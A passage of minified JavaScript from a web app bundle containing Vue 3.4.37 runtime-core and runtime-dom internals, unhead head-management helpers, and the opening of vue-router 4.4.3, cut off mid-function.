O;for(;y!==S;)O=p(y),a(y),y=O;a(S)},ot=(y,S,O)=>{const{bum:F,scope:B,update:U,subTree:ee,um:Z,m:te,a:V}=y;ts(te),ts(V),F&&tn(F),B.stop(),U&&(U.active=!1,ze(ee,y,S,O)),Z&&mt(Z,S),mt(()=>{y.isUnmounted=!0},S),S&&S.pendingBranch&&!S.isUnmounted&&y.asyncDep&&!y.asyncResolved&&y.suspenseId===S.pendingId&&(S.deps--,S.deps===0&&S.resolve())},et=(y,S,O,F=!1,B=!1,U=0)=>{for(let ee=U;ee<y.length;ee++)ze(y[ee],S,O,F,B)},N=y=>{if(y.shapeFlag&6)return N(y.component.subTree);if(y.shapeFlag&128)return y.suspense.next();const S=p(y.anchor||y.el),O=S&&S[Zc];return O?p(O):S};let ae=!1;const Q=(y,S,O)=>{y==null?S._vnode&&ze(S._vnode,null,null,!0):x(S._vnode||null,y,S,null,null,null,O),S._vnode=y,ae||(ae=!0,Gi(),cn(),ae=!1)},ce={p:x,um:ze,m:je,r:at,mt:H,mc:K,pc:he,pbc:ne,n:N,o:t};let Me,Re;return e&&([Me,Re]=e(ce)),{render:Q,hydrate:Me,createApp:Uc(Q,Me)}}function Gn({type:t,props:e},r){return r==="svg"&&t==="foreignObject"||r==="mathml"&&t==="annotation-xml"&&e&&e.encoding&&e.encoding.includes("html")?void 0:r}function z0({effect:t,update:e},r){t.allowRecurse=e.allowRecurse=r}function Tl(t,e){return(!t||t&&!t.pendingBranch)&&e&&!e.persisted}function Al(t,e,r=!1){const n=t.children,a=e.children;if(xe(n)&&xe(a))for(let i=0;i<n.length;i++){const s=n[i];let o=a[i];o.shapeFlag&1&&!o.dynamicChildren&&((o.patchFlag<=0||o.patchFlag===32)&&(o=a[i]=v0(a[i]),o.el=s.el),!r&&o.patchFlag!==-2&&Al(s,o)),o.type===N0&&(o.el=s.el)}}function a4(t){const e=t.slice(),r=[0];let n,a,i,s,o;const l=t.length;for(n=0;n<l;n++){const h=t[n];if(h!==0){if(a=r[r.length-1],t[a]<h){e[n]=a,r.push(n);continue}for(i=0,s=r.length-1;i<s;)o=i+s>>1,t[r[o]]<h?i=o+1:s=o;h<t[r[i]]&&(i>0&&(e[n]=r[i-1]),r[i]=n)}}for(i=r.length,s=r[i-1];i-- >0;)r[i]=s,s=e[s];return r}function Ml(t){const e=t.subTree.component;if(e)return e.asyncDep&&!e.asyncResolved?e:Ml(e)}function ts(t){if(t)for(let e=0;e<t.length;e++)t[e].active=!1}const i4=Symbol.for("v-scx"),s4=()=>_t(i4);function o4(t,e){return si(t,null,e)}const Vr={};function B0(t,e,r){return si(t,e,r)}function si(t,e,{immediate:r,deep:n,flush:a,once:i,onTrack:s,onTrigger:o}=qe){if(e&&i){const z=e;e=(...E)=>{z(...E),T()}}const l=it,h=z=>n===!0?z:b0(z,n===!1?1:void 0);let f,m=!1,p=!1;if(gt(t)?(f=()=>t.value,m=Q0(t)):K0(t)?(f=()=>h(t),m=!0):xe(t)?(p=!0,m=t.some(z=>K0(z)||Q0(z)),f=()=>t.map(z=>{if(gt(z))return z.value;if(K0(z))return h(z);if(Se(z))return x0(z,l,2)})):Se(t)?e?f=()=>x0(t,l,2):f=()=>(v&&v(),Lt(t,l,3,[b])):f=Ct,e&&n){const z=f;f=()=>b0(z())}let v,b=z=>{v=_.onStop=()=>{x0(z,l,4),v=_.onStop=void 0}},x;if(On)if(b=Ct,e?r&&Lt(e,l,3,[f(),p?[]:void 0,b]):f(),a==="sync"){const z=s4();x=z.__watcherHandles||(z.__watcherHandles=[])}else return Ct;let M=p?new Array(t.length).fill(Vr):Vr;const D=()=>{if(!(!_.active||!_.dirty))if(e){const z=_.run();(n||m||(p?z.some((E,K)=>k0(E,M[K])):k0(z,M)))&&(v&&v(),Lt(e,l,3,[z,M===Vr?void 0:p&&M[0]===Vr?[]:M,b]),M=z)}else _.run()};D.allowRecurse=!!e;let q;a==="sync"?q=D:a==="post"?q=()=>mt(D,l&&l.suspense):(D.pre=!0,l&&(D.id=l.uid),q=()=>ni(D));const _=new Ka(f,Ct,q),C=Xu(),T=()=>{_.stop(),C&&ja(C.effects,_)};return e?r?D():M=_.run():a==="post"?mt(_.run.bind(_),l&&l.suspense):_.run(),x&&x.push(T),T}function l4(t,e,r){const n=this.proxy,a=tt(t)?t.includes(".")?El(n,t):()=>n[t]:t.bind(n,n);let i;Se(e)?i=e:(i=e.handler,r=e);const s=Rr(this),o=si(a,i.bind(n),r);return s(),o}function El(t,e){const r=e.split(".");return()=>{let n=t;for(let a=0;a<r.length&&n;a++)n=n[r[a]];return n}}function b0(t,e=1/0,r){if(e<=0||!Fe(t)||t.__v_skip||(r=r||new Set,r.has(t)))return t;if(r.add(t),e--,gt(t))b0(t.value,e,r);else if(xe(t))for(let n=0;n<t.length;n++)b0(t[n],e,r);else if(Ao(t)||G0(t))t.forEach(n=>{b0(n,e,r)});else if(Co(t)){for(const n in t)b0(t[n],e,r);for(const n of Object.getOwnPropertySymbols(t))Object.prototype.propertyIsEnumerable.call(t,n)&&b0(t[n],e,r)}return t}const u4=(t,e)=>e==="modelValue"||e==="model-value"?t.modelModifiers:t[`${e}Modifiers`]||t[`${Ht(e)}Modifiers`]||t[`${H0(e)}Modifiers`];function c4(t,e,...r){if(t.isUnmounted)return;const n=t.vnode.props||qe;let a=r;const i=e.startsWith("update:"),s=i&&u4(n,e.slice(7));s&&(s.trim&&(a=r.map(f=>tt(f)?f.trim():f)),s.number&&(a=r.map(ba)));let o,l=n[o=$n(e)]||n[o=$n(Ht(e))];!l&&i&&(l=n[o=$n(H0(e))]),l&&Lt(l,t,6,a);const h=n[o+"Once"];if(h){if(!t.emitted)t.emitted={};else if(t.emitted[o])return;t.emitted[o]=!0,Lt(h,t,6,a)}}function Cl(t,e,r=!1){const n=e.emitsCache,a=n.get(t);if(a!==void 0)return a;const i=t.emits;let s={},o=!1;if(!Se(t)){const l=h=>{const f=Cl(h,e,!0);f&&(o=!0,ut(s,f))};!r&&e.mixins.length&&e.mixins.forEach(l),t.extends&&l(t.extends),t.mixins&&t.mixins.forEach(l)}return!i&&!o?(Fe(t)&&n.set(t,null),null):(xe(i)?i.forEach(l=>s[l]=null):ut(s,i),Fe(t)&&n.set(t,s),s)}function Rn(t,e){return!t||!Cr(e)?!1:(e=e.slice(2).replace(/Once$/,""),Ee(t,e[0].toLowerCase()+e.slice(1))||Ee(t,H0(e))||Ee(t,e))}function Wn(t){const{type:e,vnode:r,proxy:n,withProxy:a,propsOptions:[i],slots:s,attrs:o,emit:l,render:h,renderCache:f,props:m,data:p,setupState:v,ctx:b,inheritAttrs:x}=t,M=hn(t);let D,q;try{if(r.shapeFlag&4){const C=a||n,T=C;D=Mt(h.call(T,C,f,m,v,p,b)),q=o}else{const C=e;D=Mt(C.length>1?C(m,{attrs:o,slots:s,emit:l}):C(m,null)),q=e.props?o:h4(o)}}catch(C){vr.length=0,Cn(C,t,1),D=Je(i0)}let _=D;if(q&&x!==!1){const C=Object.keys(q),{shapeFlag:T}=_;C.length&&T&7&&(i&&C.some(Ua)&&(q=f4(q,i)),_=rr(_,q,!1,!0))}return r.dirs&&(_=rr(_,null,!1,!0),_.dirs=_.dirs?_.dirs.concat(r.dirs):r.dirs),r.transition&&(_.transition=r.transition),D=_,hn(M),D}const h4=t=>{let e;for(const r in t)(r==="class"||r==="style"||Cr(r))&&((e||(e={}))[r]=t[r]);return e},f4=(t,e)=>{const r={};for(const n in t)(!Ua(n)||!(n.slice(9)in e))&&(r[n]=t[n]);return r};function d4(t,e,r){const{props:n,children:a,component:i}=t,{props:s,children:o,patchFlag:l}=e,h=i.emitsOptions;if(e.dirs||e.transition)return!0;if(r&&l>=0){if(l&1024)return!0;if(l&16)return n?rs(n,s,h):!!s;if(l&8){const f=e.dynamicProps;for(let m=0;m<f.length;m++){const p=f[m];if(s[p]!==n[p]&&!Rn(h,p))return!0}}}else return(a||o)&&(!o||!o.$stable)?!0:n===s?!1:n?s?rs(n,s,h):!0:!!s;return!1}function rs(t,e,r){const n=Object.keys(e);if(n.length!==Object.keys(t).length)return!0;for(let a=0;a<n.length;a++){const i=n[a];if(e[i]!==t[i]&&!Rn(r,i))return!0}return!1}function m4({vnode:t,parent:e},r){for(;e;){const n=e.subTree;if(n.suspense&&n.suspense.activeBranch===t&&(n.el=t.el),n===t)(t=e.vnode).el=r,e=e.parent;else break}}const p4=t=>t.__isSuspense;function zl(t,e){e&&e.pendingBranch?xe(t)?e.effects.push(...t):e.effects.push(t):Sc(t)}const Ye=Symbol.for("v-fgt"),N0=Symbol.for("v-txt"),i0=Symbol.for("v-cmt"),pr=Symbol.for("v-stc"),vr=[];let St=null;function Ae(t=!1){vr.push(St=t?null:[])}function v4(){vr.pop(),St=vr[vr.length-1]||null}let _r=1;function ns(t){_r+=t,t<0&&St&&(St.hasOnce=!0)}function Rl(t){return t.dynamicChildren=_r>0?St||j0:null,v4(),_r>0&&St&&St.push(t),t}function Oe(t,e,r,n,a,i){return Rl(Be(t,e,r,n,a,i,!0))}function tr(t,e,r,n,a){return Rl(Je(t,e,r,n,a,!0))}function pn(t){return t?t.__v_isVNode===!0:!1}function cr(t,e){return t.type===e.type&&t.key===e.key}const Ol=({key:t})=>t??null,an=({ref:t,ref_key:e,ref_for:r})=>(typeof t=="number"&&(t=""+t),t!=null?tt(t)||gt(t)||Se(t)?{i:nt,r:t,k:e,f:!!r}:t:null);function Be(t,e=null,r=null,n=0,a=null,i=t===Ye?0:1,s=!1,o=!1){const l={__v_isVNode:!0,__v_skip:!0,type:t,props:e,key:e&&Ol(e),ref:e&&an(e),scopeId:nl,slotScopeIds:null,children:r,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetStart:null,targetAnchor:null,staticCount:0,shapeFlag:i,patchFlag:n,dynamicProps:a,dynamicChildren:null,appContext:null,ctx:nt};return o?(oi(l,r),i&128&&t.normalize(l)):r&&(l.shapeFlag|=tt(r)?8:16),_r>0&&!s&&St&&(l.patchFlag>0||i&6)&&l.patchFlag!==32&&St.push(l),l}const Je=g4;function g4(t,e=null,r=null,n=0,a=null,i=!1){if((!t||t===Ic)&&(t=i0),pn(t)){const o=rr(t,e,!0);return r&&oi(o,r),_r>0&&!i&&St&&(o.shapeFlag&6?St[St.indexOf(t)]=o:St.push(o)),o.patchFlag=-2,o}if(C4(t)&&(t=t.__vccOpts),e){e=b4(e);let{class:o,style:l}=e;o&&!tt(o)&&(e.class=zr(o)),Fe(l)&&(Ko(l)&&!xe(l)&&(l=ut({},l)),e.style=Wa(l))}const s=tt(t)?1:p4(t)?128:Jc(t)?64:Fe(t)?4:Se(t)?2:0;return Be(t,e,r,n,a,s,i,!0)}function b4(t){return t?Ko(t)||bl(t)?ut({},t):t:null}function rr(t,e,r=!1,n=!1){const{props:a,ref:i,patchFlag:s,children:o,transition:l}=t,h=e?y4(a||{},e):a,f={__v_isVNode:!0,__v_skip:!0,type:t.type,props:h,key:h&&Ol(h),ref:e&&e.ref?r&&i?xe(i)?i.concat(an(e)):[i,an(e)]:an(e):i,scopeId:t.scopeId,slotScopeIds:t.slotScopeIds,children:o,target:t.target,targetStart:t.targetStart,targetAnchor:t.targetAnchor,staticCount:t.staticCount,shapeFlag:t.shapeFlag,patchFlag:e&&t.type!==Ye?s===-1?16:s|16:s,dynamicProps:t.dynamicProps,dynamicChildren:t.dynamicChildren,appContext:t.appContext,dirs:t.dirs,transition:l,component:t.component,suspense:t.suspense,ssContent:t.ssContent&&rr(t.ssContent),ssFallback:t.ssFallback&&rr(t.ssFallback),el:t.el,anchor:t.anchor,ctx:t.ctx,ce:t.ce};return l&&n&&il(f,l.clone(f)),f}function vn(t=" ",e=0){return Je(N0,null,t,e)}function H5(t,e){const r=Je(pr,null,t);return r.staticCount=e,r}function Bt(t="",e=!1){return e?(Ae(),tr(i0,null,t)):Je(i0,null,t)}function Mt(t){return t==null||typeof t=="boolean"?Je(i0):xe(t)?Je(Ye,null,t.slice()):typeof t=="object"?v0(t):Je(N0,null,String(t))}function v0(t){return t.el===null&&t.patchFlag!==-1||t.memo?t:rr(t)}function oi(t,e){let r=0;const{shapeFlag:n}=t;if(e==null)e=null;else if(xe(e))r=16;else if(typeof e=="object")if(n&65){const a=e.default;a&&(a._c&&(a._d=!1),oi(t,a()),a._c&&(a._d=!0));return}else{r=32;const a=e._;!a&&!bl(e)?e._ctx=nt:a===3&&nt&&(nt.slots._===1?e._=1:(e._=2,t.patchFlag|=1024))}else Se(e)?(e={default:e,_ctx:nt},r=32):(e=String(e),n&64?(r=16,e=[vn(e)]):r=8);t.children=e,t.shapeFlag|=r}function y4(...t){const e={};for(let r=0;r<t.length;r++){const n=t[r];for(const a in n)if(a==="class")e.class!==n.class&&(e.class=zr([e.class,n.class]));else if(a==="style")e.style=Wa([e.style,n.style]);else if(Cr(a)){const i=e[a],s=n[a];s&&i!==s&&!(xe(i)&&i.includes(s))&&(e[a]=i?[].concat(i,s):s)}else a!==""&&(e[a]=n[a])}return e}function At(t,e,r,n=null){Lt(t,e,7,[r,n])}const w4=pl();let x4=0;function k4(t,e,r){const n=t.type,a=(e?e.appContext:t.appContext)||w4,i={uid:x4++,vnode:t,type:n,parent:e,appContext:a,root:null,next:null,subTree:null,effect:null,update:null,scope:new Ku(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:e?e.provides:Object.create(a.provides),accessCache:null,renderCache:[],components:null,directives:null,propsOptions:wl(n,a),emitsOptions:Cl(n,a),emit:null,emitted:null,propsDefaults:qe,inheritAttrs:n.inheritAttrs,ctx:qe,data:qe,props:qe,attrs:qe,slots:qe,refs:qe,setupState:qe,setupContext:null,suspense:r,suspenseId:r?r.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return i.ctx={_:i},i.root=e?e.root:i,i.emit=c4.bind(null,i),t.ce&&t.ce(i),i}let it=null;const S4=()=>it||nt;let gn,Ea;{const t=Ro(),e=(r,n)=>{let a;return(a=t[r])||(a=t[r]=[]),a.push(n),i=>{a.length>1?a.forEach(s=>s(i)):a[0](i)}};gn=e("__VUE_INSTANCE_SETTERS__",r=>it=r),Ea=e("__VUE_SSR_SETTERS__",r=>On=r)}const Rr=t=>{const e=it;return gn(t),t.scope.on(),()=>{t.scope.off(),gn(e)}},as=()=>{it&&it.scope.off(),gn(null)};function Dl(t){return t.vnode.shapeFlag&4}let On=!1;function _4(t,e=!1,r=!1){e&&Ea(e);const{props:n,children:a}=t.vnode,i=Dl(t);jc(t,n,i,e),Yc(t,a,r);const s=i?T4(t,e):void 0;return e&&Ea(!1),s}function T4(t,e){const r=t.type;t.accessCache=Object.create(null),t.proxy=new Proxy(t.ctx,Nc);const{setup:n}=r;if(n){const a=t.setupContext=n.length>1?M4(t):null,i=Rr(t);M0();const s=x0(n,t,0,[t.props,a]);if(E0(),i(),Mo(s)){if(s.then(as,as),e)return s.then(o=>{is(t,o,e)}).catch(o=>{Cn(o,t,0)});t.asyncDep=s}else is(t,s,e)}else Pl(t,e)}function is(t,e,r){Se(e)?t.type.__ssrInlineRender?t.ssrRender=e:t.render=e:Fe(e)&&(t.setupState=Qo(e)),Pl(t,r)}let ss;function Pl(t,e,r){const n=t.type;if(!t.render){if(!e&&ss&&!n.render){const a=n.template||ai(t).template;if(a){const{isCustomElement:i,compilerOptions:s}=t.appContext.config,{delimiters:o,compilerOptions:l}=n,h=ut(ut({isCustomElement:i,delimiters:o},s),l);n.render=ss(a,h)}}t.render=n.render||Ct}{const a=Rr(t);M0();try{Lc(t)}finally{E0(),a()}}}const A4={get(t,e){return vt(t,"get",""),t[e]}};function M4(t){const e=r=>{t.exposed=r||{}};return{attrs:new Proxy(t.attrs,A4),slots:t.slots,emit:t.emit,expose:e}}function Dn(t){return t.exposed?t.exposeProxy||(t.exposeProxy=new Proxy(Qo(vc(t.exposed)),{get(e,r){if(r in e)return e[r];if(r in mr)return mr[r](t)},has(e,r){return r in e||r in mr}})):t.proxy}function E4(t,e=!0){return Se(t)?t.displayName||t.name:t.name||e&&t.__name}function C4(t){return Se(t)&&"__vccOpts"in t}const We=(t,e)=>gc(t,e,On);function Il(t,e,r){const n=arguments.length;return n===2?Fe(e)&&!xe(e)?pn(e)?Je(t,null,[e]):Je(t,e):Je(t,null,e):(n>3?r=Array.prototype.slice.call(arguments,2):n===3&&pn(r)&&(r=[r]),Je(t,e,r))}const Bl="3.4.37";/**
* @vue/runtime-dom v3.4.37
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/const z4="http://www.w3.org/2000/svg",R4="http://www.w3.org/1998/Math/MathML",e0=typeof document<"u"?document:null,os=e0&&e0.createElement("template"),O4={insert:(t,e,r)=>{e.insertBefore(t,r||null)},remove:t=>{const e=t.parentNode;e&&e.removeChild(t)},createElement:(t,e,r,n)=>{const a=e==="svg"?e0.createElementNS(z4,t):e==="mathml"?e0.createElementNS(R4,t):r?e0.createElement(t,{is:r}):e0.createElement(t);return t==="select"&&n&&n.multiple!=null&&a.setAttribute("multiple",n.multiple),a},createText:t=>e0.createTextNode(t),createComment:t=>e0.createComment(t),setText:(t,e)=>{t.nodeValue=e},setElementText:(t,e)=>{t.textContent=e},parentNode:t=>t.parentNode,nextSibling:t=>t.nextSibling,querySelector:t=>e0.querySelector(t),setScopeId(t,e){t.setAttribute(e,"")},insertStaticContent(t,e,r,n,a,i){const s=r?r.previousSibling:e.lastChild;if(a&&(a===i||a.nextSibling))for(;e.insertBefore(a.cloneNode(!0),r),!(a===i||!(a=a.nextSibling)););else{os.innerHTML=n==="svg"?`<svg>${t}</svg>`:n==="mathml"?`<math>${t}</math>`:t;const o=os.content;if(n==="svg"||n==="mathml"){const l=o.firstChild;for(;l.firstChild;)o.appendChild(l.firstChild);o.removeChild(l)}e.insertBefore(o,r)}return[s?s.nextSibling:e.firstChild,r?r.previousSibling:e.lastChild]}},D4=Symbol("_vtc");function P4(t,e,r){const n=t[D4];n&&(e=(e?[e,...n]:[...n]).join(" ")),e==null?t.removeAttribute("class"):r?t.setAttribute("class",e):t.className=e}const ls=Symbol("_vod"),I4=Symbol("_vsh"),B4=Symbol(""),N4=/(^|;)\s*display\s*:/;function L4(t,e,r){const n=t.style,a=tt(r);let i=!1;if(r&&!a){if(e)if(tt(e))for(const s of e.split(";")){const o=s.slice(0,s.indexOf(":")).trim();r[o]==null&&sn(n,o,"")}else for(const s in e)r[s]==null&&sn(n,s,"");for(const s in r)s==="display"&&(i=!0),sn(n,s,r[s])}else if(a){if(e!==r){const s=n[B4];s&&(r+=";"+s),n.cssText=r,i=N4.test(r)}}else e&&t.removeAttribute("style");ls in t&&(t[ls]=i?n.display:"",t[I4]&&(n.display="none"))}const us=/\s*!important$/;function sn(t,e,r){if(xe(r))r.forEach(n=>sn(t,e,n));else if(r==null&&(r=""),e.startsWith("--"))t.setProperty(e,r);else{const n=H4(t,e);us.test(r)?t.setProperty(H0(n),r.replace(us,""),"important"):t[n]=r}}const cs=["Webkit","Moz","ms"],Kn={};function H4(t,e){const r=Kn[e];if(r)return r;let n=Ht(e);if(n!=="filter"&&n in t)return Kn[e]=n;n=An(n);for(let a=0;a<cs.length;a++){const i=cs[a]+n;if(i in t)return Kn[e]=i}return e}const hs="http://www.w3.org/1999/xlink";function fs(t,e,r,n,a,i=Wu(e)){n&&e.startsWith("xlink:")?r==null?t.removeAttributeNS(hs,e.slice(6,e.length)):t.setAttributeNS(hs,e,r):r==null||i&&!Oo(r)?t.removeAttribute(e):t.setAttribute(e,i?"":A0(r)?String(r):r)}function q4(t,e,r,n){if(e==="innerHTML"||e==="textContent"){if(r==null)return;t[e]=r;return}const a=t.tagName;if(e==="value"&&a!=="PROGRESS"&&!a.includes("-")){const s=a==="OPTION"?t.getAttribute("value")||"":t.value,o=r==null?"":String(r);(s!==o||!("_value"in t))&&(t.value=o),r==null&&t.removeAttribute(e),t._value=r;return}let i=!1;if(r===""||r==null){const s=typeof t[e];s==="boolean"?r=Oo(r):r==null&&s==="string"?(r="",i=!0):s==="number"&&(r=0,i=!0)}try{t[e]=r}catch{}i&&t.removeAttribute(e)}function $0(t,e,r,n){t.addEventListener(e,r,n)}function F4(t,e,r,n){t.removeEventListener(e,r,n)}const ds=Symbol("_vei");function V4(t,e,r,n,a=null){const i=t[ds]||(t[ds]={}),s=i[e];if(n&&s)s.value=n;else{const[o,l]=$4(e);if(n){const h=i[e]=G4(n,a);$0(t,o,h,l)}else s&&(F4(t,o,s,l),i[e]=void 0)}}const ms=/(?:Once|Passive|Capture)$/;function $4(t){let e;if(ms.test(t)){e={};let n;for(;n=t.match(ms);)t=t.slice(0,t.length-n[0].length),e[n[0].toLowerCase()]=!0}return[t[2]===":"?t.slice(3):H0(t.slice(2)),e]}let Yn=0;const U4=Promise.resolve(),j4=()=>Yn||(U4.then(()=>Yn=0),Yn=Date.now());function G4(t,e){const r=n=>{if(!n._vts)n._vts=Date.now();else if(n._vts<=r.attached)return;Lt(W4(n,r.value),e,5,[n])};return r.value=t,r.attached=j4(),r}function W4(t,e){if(xe(e)){const r=t.stopImmediatePropagation;return t.stopImmediatePropagation=()=>{r.call(t),t._stopped=!0},e.map(n=>a=>!a._stopped&&n&&n(a))}else return e}const ps=t=>t.charCodeAt(0)===111&&t.charCodeAt(1)===110&&t.charCodeAt(2)>96&&t.charCodeAt(2)<123,K4=(t,e,r,n,a,i)=>{const s=a==="svg";e==="class"?P4(t,n,s):e==="style"?L4(t,r,n):Cr(e)?Ua(e)||V4(t,e,r,n,i):(e[0]==="."?(e=e.slice(1),!0):e[0]==="^"?(e=e.slice(1),!1):Y4(t,e,n,s))?(q4(t,e,n),!t.tagName.includes("-")&&(e==="value"||e==="checked"||e==="selected")&&fs(t,e,n,s,i,e!=="value")):(e==="true-value"?t._trueValue=n:e==="false-value"&&(t._falseValue=n),fs(t,e,n,s))};function Y4(t,e,r,n){if(n)return!!(e==="innerHTML"||e==="textContent"||e in t&&ps(e)&&Se(r));if(e==="spellcheck"||e==="draggable"||e==="translate"||e==="form"||e==="list"&&t.tagName==="INPUT"||e==="type"&&t.tagName==="TEXTAREA")return!1;if(e==="width"||e==="height"){const a=t.tagName;if(a==="IMG"||a==="VIDEO"||a==="CANVAS"||a==="SOURCE")return!1}return ps(e)&&tt(r)?!1:e in t}const vs=t=>{const e=t.props["onUpdate:modelValue"]||!1;return xe(e)?r=>tn(e,r):e};function X4(t){t.target.composing=!0}function gs(t){const e=t.target;e.composing&&(e.composing=!1,e.dispatchEvent(new Event("input")))}const Xn=Symbol("_assign"),Z4={created(t,{modifiers:{lazy:e,trim:r,number:n}},a){t[Xn]=vs(a);const i=n||a.props&&a.props.type==="number";$0(t,e?"change":"input",s=>{if(s.target.composing)return;let o=t.value;r&&(o=o.trim()),i&&(o=ba(o)),t[Xn](o)}),r&&$0(t,"change",()=>{t.value=t.value.trim()}),e||($0(t,"compositionstart",X4),$0(t,"compositionend",gs),$0(t,"change",gs))},mounted(t,{value:e}){t.value=e??""},beforeUpdate(t,{value:e,oldValue:r,modifiers:{lazy:n,trim:a,number:i}},s){if(t[Xn]=vs(s),t.composing)return;const o=(i||t.type==="number")&&!/^0\d/.test(t.value)?ba(t.value):t.value,l=e??"";o!==l&&(document.activeElement===t&&t.type!=="range"&&(n&&e===r||a&&t.value.trim()===l)||(t.value=l))}},J4=ut({patchProp:K4},O4);let Zn,bs=!1;function Q4(){return Zn=bs?Zn:r4(J4),bs=!0,Zn}const eh=(...t)=>{const e=Q4().createApp(...t),{mount:r}=e;return e.mount=n=>{const a=rh(n);if(a)return r(a,!0,th(a))},e};function th(t){if(t instanceof SVGElement)return"svg";if(typeof MathMLElement=="function"&&t instanceof MathMLElement)return"mathml"}function rh(t){return tt(t)?document.querySelector(t):t}const nh=Bl.startsWith("3");function ah(t){return typeof t=="function"?t():Nt(t)}function bn(t,e=""){if(t instanceof Promise)return t;const r=ah(t);return!t||!r?r:Array.isArray(r)?r.map(n=>bn(n,e)):typeof r=="object"?Object.fromEntries(Object.entries(r).map(([n,a])=>n==="titleTemplate"||n.startsWith("on")?[n,Nt(a)]:[n,bn(a,n)])):r}const ih={hooks:{"entries:resolve":function(t){for(const e of t.entries)e.resolvedInput=bn(e.input)}}},Nl="usehead";function sh(t){return{install(r){nh&&(r.config.globalProperties.$unhead=t,r.config.globalProperties.$head=t,r.provide(Nl,t))}}.install}function oh(t={}){t.domDelayFn=t.domDelayFn||(r=>ri(()=>setTimeout(()=>r(),0)));const e=Pu(t);return e.use(ih),e.install=sh(e),e}const ys=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{},ws="__unhead_injection_handler__";function lh(){if(ws in ys)return ys[ws]();const t=_t(Nl);return t||Bu()}function Ll(t,e={}){const r=e.head||lh();if(r)return r.ssr?r.push(t,e):uh(r,t,e)}function uh(t,e,r={}){const n=st(!1),a=st({});o4(()=>{a.value=n.value?{}:bn(e)});const i=t.push(a.value,r);return B0(a,o=>{i.patch(o)}),S4()&&(cl(()=>{i.dispose()}),ll(()=>{n.value=!0}),ol(()=>{n.value=!1})),i}/*!
  * vue-router v4.4.3
  * (c) 2024 Eduardo San Martin Morote
  * @license MIT
  */const U0=typeof document<"u";function ch(t){return t.__esModule||t[Symbol.toStringTag]==="Module"}const Ie=Object.assign;function Jn(t,e){const r={};for(const n in e){const a=e[n];r[n]=qt(a)?a.map(t):t(a)}return r}const gr=()=>{},qt=Array.isArray,Hl=/#/g,hh=/&/g,fh=/\//g,dh=/=/g,mh=/\?/g,ql=/\+/g,ph=/%5B/g,vh=/%5D/g,Fl=/%5E/g,gh=/%60/g,Vl=/%7B/g,bh=/%7C/g,$l=/%7D/g,yh=/%20/g;function li(t){return encodeURI(""+t).replace(bh,"|").replace(ph,"[").replace(vh,"]")}function wh(t){return li(t).replace(Vl,"{").replace($l,"}").replace(Fl,"^")}function Ca(t){return li(t).replace(ql,"%2B").replace(yh,"+").replace(Hl,"%23").replace(hh,"%26").replace(gh,"`").replace(Vl,"{").replace($l,"}").replace(Fl,"^")}function xh(t){return Ca(t).replace(dh,"%3D")}function kh(t){return li(t).replace(Hl,"%23").replace(mh,"%3F")}function Sh(t){return t==null?"":kh(t).replace(fh,"%2F")}function Tr(t){try{return decodeURIComponent(""+t)}catch{}return""+t}const _h=/\/$/,Th=t=>t.replace(_h,"");function Qn(t,e,r="/"){let n,a={},i="",s="";const o=e.indexOf("#");let l=e.indexOf("?");return o<l&&o>=0&&(l=-1),l>-1&&(n=e.slice(0,l),i=e.slice(l+1,o>-1?o:e.length),a=t(i)),o>-1&&(n=n||e.slice(0,o),s=e.slice(o,e.length)),n=Ch(n??e,r),{fullPath:n+(i&&"?")+i+s,path:n,query:a,hash:Tr(s)}}function Ah(t,e){const r=e.query?t(e.query):"";return e.path+(r&&"?")+r+(e.hash||"")}function xs(t,e){return!e||!t.toLowerCase().startsWith(e.toLowerCase())?t:t.slice(e.length)||"/"}function Mh(t,e,r){const n=e.matched.length-1,a=r.matched.length-1;return n>-1&&n===a&&nr(e.matched[n],r.matched[a])&&Ul(e.params,r.params)&&t(e.query)===t(r.query)&&e.hash===r.hash}function nr(t,e){return(t.aliasOf||t)===(e.aliasOf||e)}function Ul(t,e){if(Object.keys(t).length!==Object.keys(e).length)return!1;for(const r in t)if(!Eh(t[r],e[r]))return!1;return!0}function Eh(t,e){return qt(t)?ks(t,e):qt(e)?ks(e,t):t===e}function ks(t,e){return qt(e)?t.length===e.length&&t.every((r,n)=>r===e[n]):t.length===1&&t[0]===e}function Ch(t,e){if(t.startsWith("/"))return t;if(!t)return e;const r=e.split("/"),n=t.split("/"),a=n[n.length-1];(a===".."||a===".")&&n.push("");let i=r.length-1,s,o;for(s=0;s<n.length;s++)if(o=n[s],o!==".")if(o==="..")i>1&&i--;else break;return r.slice(0,i).join("/")+"/"+n.slice(s).join("/")}const Qt={path:"/",name:void 0,params:{},query:{},hash:"",fullPath:"/",matched:[],meta:{},redirectedFrom:void 0};var Ar;(function(t){t.pop="pop",t.push="push"})(Ar||(Ar={}));var br;(function(t){t.back="back",t.forward="forward",t.unknown=""})(br||(br={}));function zh(t){if(!t)if(U0){const e=document.querySelector("base");t=e&&e.getAttribute("href")||"/",t=t.replace(/^\w+:\/\/[^\/]+/,"")}else t="/";return t[0]!=="/"&&t[0]!=="#"&&(t="/"+t),Th(t)}const Rh=/^[^#]+#/;function Oh(t,e){return t.replace(Rh,"#")+e}function Dh(t,e){const r=document.documentElement.getBoundingClientRect(),n=t.getBoundingClientRect();return{behavior:e.behavior,left:n.left-r.left-(e.left||0),top:n.top-r.top-(e.top||0)}}const Pn=()=>({left:window.scrollX,top:window.scrollY});function Ph(t){let e;if("el"in t){const r=t.el,n=typeof r=="string"&&r.startsWith("#"),a=typeof r=="string"?n?document.getElementById(r.slice(1)):document.querySelector(r):r;if(!a)return;e=Dh(a,t)}else e=t;"scrollBehavior"in document.documentElement.style?window.scrollTo(e):window.scrollTo(e.left!=null?e.left:window.scrollX,e.top!=null?e.top:window.scrollY)}function Ss(t,e){return(history.state?history.state.position-e:-1)+t}const za=new Map;function Ih(t,e){za.set(t,e)}function Bh(t){const e=za.get(t);return za.delete(t),e}let Nh=()=>location.protocol+"//"+location.host;function jl(t,e){const{pathname:r,search:n,hash:a}=e,i=t.indexOf("#");if(i>-1){let o=a.includes(t.slice(i))?t.slice(i).length:1,l=a.slice(o);return l[0]!=="/"&&(l="/"+l),xs(l,"")}return xs(r,t)+n+a}function 